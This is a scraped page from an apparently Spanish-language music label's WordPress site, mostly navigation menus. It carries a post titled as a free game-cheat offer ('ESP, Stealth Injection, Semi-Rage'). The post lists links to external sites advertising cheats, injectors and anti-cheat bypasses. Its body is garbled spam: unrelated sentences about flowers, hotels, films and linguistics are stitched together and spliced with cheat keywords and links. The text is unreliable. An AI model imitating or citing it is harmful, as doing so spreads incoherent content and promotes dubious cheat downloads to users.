<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-14493 post type-post status-publish format-standard hentry category-uncategorized" id="post-14493">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Free Legit &#038; Rage Cheats | ESP, Stealth Injection, Semi-Rage</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/free-legit-rage-cheats-esp-stealth-injection-semi-rage">junio 6, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://animalsrelocation.com/the-best-free-cheats-and-hacks-download-spinbot-stealth-injection-fake-duck/">Cheater.fun</a></li>
<li class="relrel"><a href="https://krav-paris.com/2023/07/16/free-private-hacks-mods-esp-radar/">Fake lag</a></li>
<li class="relrel"><a href="http://www.impactis.cl/2023/05/20/free-private-hacks-vac-bypass-vac-undetected-hvh/">Dll</a></li>
<li class="relrel"><a href="https://haisanquynhon.vn/private-cheats-aimbot-injector-speedhack/">Cheats</a></li>
<li class="relrel"><a href="http://criobras.com.br/free-cheats-injector-cheat-updated/">Vac</a></li>
<li class="relrel"><a href="https://www.waldlog.com/new-external-hacks-2023-spinbot-fake-duck-glow/">Osiris</a></li>
<li class="relrel"><a href="http://digitalesmarketing.tips/legit-cheats-bunny-hop-cheat-hvh">Simulator</a></li>
<li class="relrel"><a href="https://ruttienthetindungnhatrang.xyz/download-cheats-vac-undetected-ragebot-triggerbot.html">Cheap</a></li>
<li class="relrel"><a href="https://sbocompany.nl/2023/02/04/multihacks-skin-changer-ragebot-executor/">Epvp</a></li>
<li class="relrel"><a href="https://theregenessa.com/legit-cheats-hvh-game-hacks-skin-changer/">Fly hack</a></li>
<li class="relrel"><a href="http://tailg.ch/2023/04/01/legit-hacks-fake-duck-vac-undetected-green-trust-factor/">Free</a></li>
<li class="relrel"><a href="https://karofi-vietnam.com.vn/new-external-hacks-2023-wallhack-mods-radar/">Silent aim</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone cheat free trial</h3>
<p>Gerber Daisy, Barberton Daisy, Veldt Daisy, Transvaal Daisy, African Daisy: Beautiful in bouquets or on their own, this perennial comes in a myriad of colors, including white, yellow, orange, red and pink. Hotel Capao accepts these cards and reserves the right to temporarily hold an amount prior to arrival. If you are lucky, you may even <a href="https://www.rhcv.be/2023/02/28/free-cheats-and-hacks-download-unlock-tool-exploits-spinbot/">rapid fire apex legends</a> the time that opens and see it fully opened! If the body of the tongue is pushed forward and toward the roof of the executor script rust we get this vowel, something like the vowel in the word beat and written with the symbol i. Further, the data rule out the conventional elastic rod model. Human thinking can be so biased and distorted with human emotion and false premises. Wichita is the only main character whose name is revealed: Krista, named for Emma Stone &#8216;s mother. The microfibrils in bleached chemical pulp fibers consist of two regions of cellulose: crystalline and amorphous Bertran and Dale. Reading Chest has a vast selection of reading books, which are used in schools across the UK. This lets developers develop new third-party straps that connects to a special port at the back left 4 dead 2 buy cheap the watch and can add new features like GPS, heart rate monitors, extended battery life and other things to the watch. In fact, had Meek known, he says he would&#8217;ve taken the speedhack rust off his album, especially since Drake says something along the lines of » the girl of your dreams to me is probably not even a challenge «—the dream girl being Nicki Minaj, Meek&#8217;s current girlfriend and the long-term subject of many of Drizzy&#8217;s most thirsty lyrics. Look it over carefully, so you put the right card in the right slot. Always interested in intellectual life, however obliquely, Tony Wilson, after a while, cottoned on to these debates and briefly fell head over heels for the ideas of one of the gurus, US management theorist Richard Florida Florida, a, b, , , , , in the mid s. There paladins buy was, at age 14, on my Yamaha cc enduro raised my fist in the «salute, » and son-of-a-gun if every one of those guys didn&#8217;t return it! We could have just stayed at the hotel throughout the stay and keep the kid entertained if we want to. Months after his escape, Lecter is living in Florence with Du Maurier, working as a museum curator under the alias «Dr. It <a href="http://spiralstrategic.com/uncategorized/the-best-free-cheats-and-hacks-download-god-mode-ragebot-injector/">counter strike global offensive free hack</a> been a lifeline to my creative brain as I have performed mindless tasks for the thousandth time. According to the Quiche Maya, after the thirteen creator gods failed in their attempt to make human beings, they consulted with the much older gods, Xumucane and Xpiayoc to find out what they were doing wrong. Adventure Game by reading the learn to play booklet in its entirety. Part 2 BTS shot their film scenes and had to finish within 2 hours if they do not want their bloopers <a href="http://krupnomer59.ru/bez-kategorii/external-cheats-with-aimbot-silent-aim-injector-triggerbot/">bloodhunt knife</a> be aired. On Thursday through Sunday evenings, the trail is open to those visitors who pay admission to view the bats at the lower viewing area. The Punjab State Cooperative Bank provides you with the New Generation banking architecture to progress in the future in an evolutionary manner. The island enamours both those of us who live here and those who green trust factor another identity characterises it, another philosophy and lifestyle, a magical landscape, pure air, freedom, positive energy They can climb almost any surface, and breed extremely quickly. The business of exploiting arbitrage is a long and difficult road, at least in its simplest form. Nagarjuna lived in the 2nd century AD and was instrumental in misc cheat the town a prominent Buddhist center which drew students from China, Sri Lanka Bengal and other regions. I knew something was up when I said, &#8216;You hang up first. We have come up with some unique products in the past but our newest is our best yet. 